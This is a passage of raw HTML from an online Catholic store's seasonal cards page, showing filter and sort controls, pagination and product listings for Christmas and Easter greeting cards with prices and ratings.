                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/catholic-christmas-cards/" alt="Catholic Christmas Cards" title="Catholic Christmas Cards">Catholic Christmas Cards</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/catholic-easter-cards/" alt="Catholic Easter Cards" title="Catholic Easter Cards">Catholic Easter Cards</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/catholic-valentines-day-cards/" alt="Catholic Valentine&#x27;s Day Cards" title="Catholic Valentine&#x27;s Day Cards">Catholic Valentine&#x27;s Day Cards</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/fathers-day-greeting-cards/" alt="Father&#x27;s Day Greeting Cards" title="Father&#x27;s Day Greeting Cards">Father&#x27;s Day Greeting Cards</a>
                        </li>
                        <li class="navList-item">
                            <a class="navList-action" href="https://www.catholictothemax.com/mothers-day-greeting-cards/" alt="Mother&#x27;s Day Greeting Cards" title="Mother&#x27;s Day Greeting Cards">Mother&#x27;s Day Greeting Cards</a>
                        </li>
                    </ul>
                </div>
                <div class="blocker" style="display: none;"></div>
            </div>
        </div>
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/seasonal-cards/?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/seasonal-cards/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/nativity-stained-glass-tri-fold-triptych-christmas-cards-set-of-12/" 
           class="card-figure__link"
           aria-label="Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12), $14.95

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11629/47227/TFC-SG_mockup__91532.1476732297.jpg?c=2" alt="Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12)" title="Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11629">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;11629" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-11629">
                            <input type="checkbox" class="compare-input" name="products[]" value="11629" id="compare-11629" data-compare-id="11629"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12), $14.95

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/nativity-stained-glass-tri-fold-triptych-christmas-cards-set-of-12/"
                    
                >
                    Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$14.95</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Nativity</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/star-of-bethlehem-christmas-cards-color-25-cards/" 
           class="card-figure__link"
           aria-label="Star of Bethlehem Christmas Cards (25 Cards), $35.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18608/60797/STC-CC111__96232__82121__79461.1501264878.jpg?c=2" alt="Star of Bethlehem Christmas Cards (25 Cards)" title="Star of Bethlehem Christmas Cards (25 Cards)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18608">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;18608" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-18608">
                            <input type="checkbox" class="compare-input" name="products[]" value="18608" id="compare-18608" data-compare-id="18608"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Star of Bethlehem Christmas Cards (25 Cards), $35.00

"
" 
                    href="https://www.catholictothemax.com/universal-category/star-of-bethlehem-christmas-cards-color-25-cards/"
                    
                >
                    Star of Bethlehem Christmas Cards (25 Cards)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$35.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christmas</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/madonna-and-child-by-enric-m-vidal-christmas-cards-25-cards/" 
           class="card-figure__link"
           aria-label="Madonna and Child by Enric M. Vidal Christmas Cards  (25 Cards), $35.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/9106/68875/STC-113__23892.1490645392__47529.1741489627.jpg?c=2" alt="Madonna and Child by Enric M. Vidal Christmas Cards  (25 Cards)" title="Madonna and Child by Enric M. Vidal Christmas Cards  (25 Cards)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="9106">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;9106" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-9106">
                            <input type="checkbox" class="compare-input" name="products[]" value="9106" id="compare-9106" data-compare-id="9106"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Madonna and Child by Enric M. Vidal Christmas Cards  (25 Cards), $35.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/madonna-and-child-by-enric-m-vidal-christmas-cards-25-cards/"
                    
                >
                    Madonna and Child by Enric M. Vidal Christmas Cards  (25 Cards)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$35.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christmas</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/copy-of-resurrection-stationary-card/" 
           class="card-figure__link"
           aria-label="The Resurrection by Bloch Easter Season Greeting Card, Price range from $2.00 to $12.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/10091/25639/STC_E803__90488__68313.1458844906.jpg?c=2" alt="The Resurrection by Bloch Easter Season Greeting Card" title="The Resurrection by Bloch Easter Season Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="10091">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/copy-of-resurrection-stationary-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="10091">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-10091">
                            <input type="checkbox" class="compare-input" name="products[]" value="10091" id="compare-10091" data-compare-id="10091"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Resurrection by Bloch Easter Season Greeting Card, Price range from $2.00 to $12.00

"
" 
                    href="https://www.catholictothemax.com/universal-category/copy-of-resurrection-stationary-card/"
                    
                >
                    The Resurrection by Bloch Easter Season Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$2.00 - $12.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Resurrection</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/adoration-of-the-shepherds-detail-christmas-greeting-cards-box-of-25/" 
           class="card-figure__link"
           aria-label="Adoration of the Shepherds (Detail) Christmas Greeting Cards  (Box of 25), $35.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/20790/78502/STC-C4159-web-sized__37928.1577202120.jpg?c=2" alt="Adoration of the Shepherds (Detail) Christmas Greeting Cards  (Box of 25)" title="Adoration of the Shepherds (Detail) Christmas Greeting Cards  (Box of 25)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="20790">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;20790" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-20790">
                            <input type="checkbox" class="compare-input" name="products[]" value="20790" id="compare-20790" data-compare-id="20790"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Adoration of the Shepherds (Detail) Christmas Greeting Cards  (Box of 25), $35.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/adoration-of-the-shepherds-detail-christmas-greeting-cards-box-of-25/"
                    
                >
                    Adoration of the Shepherds (Detail) Christmas Greeting Cards  (Box of 25)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$35.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christmas</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/joyful-blessings-tri-fold-christmas-cards/" 
           class="card-figure__link"
           aria-label="Joyful Blessings&#x27; Tri-fold Christmas Cards, $14.95

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/3958/6010/CARD-BAL_204449__35536__49884.1405695201.jpg?c=2" alt="Joyful Blessings&#x27; Tri-fold Christmas Cards" title="Joyful Blessings&#x27; Tri-fold Christmas Cards">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="3958">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;3958" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-3958">
                            <input type="checkbox" class="compare-input" name="products[]" value="3958" id="compare-3958" data-compare-id="3958"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Joyful Blessings&#x27; Tri-fold Christmas Cards, $14.95

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/joyful-blessings-tri-fold-christmas-cards/"
                    
                >
                    Joyful Blessings&#x27; Tri-fold Christmas Cards
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$14.95</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christmas</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/copy-of-christ-is-risen-dove-easter-season-greeting-card/" 
           class="card-figure__link"
           aria-label="Christ is Risen Easter Season Greeting Card, Price range from $3.00 to $18.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11950/53038/STC-E8_gold__66604.1498581158.jpg?c=2" alt="Christ is Risen Easter Season Greeting Card" title="Christ is Risen Easter Season Greeting Card">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11950">Quick view</a>
                                <a href="https://www.catholictothemax.com/universal-category/copy-of-christ-is-risen-dove-easter-season-greeting-card/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11950">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-11950">
                            <input type="checkbox" class="compare-input" name="products[]" value="11950" id="compare-11950" data-compare-id="11950"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Christ is Risen Easter Season Greeting Card, Price range from $3.00 to $18.00

"
" 
                    href="https://www.catholictothemax.com/universal-category/copy-of-christ-is-risen-dove-easter-season-greeting-card/"
                    
                >
                    Christ is Risen Easter Season Greeting Card
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$3.00 - $18.00</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Easter</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/song-of-the-angels-christmas-card-set/" 
           class="card-figure__link"
           aria-label="Song of the Angels Christmas Card Set, $35.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/5693/7827/STC-500__72003__68729.1405696760.jpg?c=2" alt="Song of the Angels Christmas Card Set" title="Song of the Angels Christmas Card Set">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="5693">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;5693" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-5693">
                            <input type="checkbox" class="compare-input" name="products[]" value="5693" id="compare-5693" data-compare-id="5693"> <span style="display:none;">Remove from </span>Compare
                        </label>
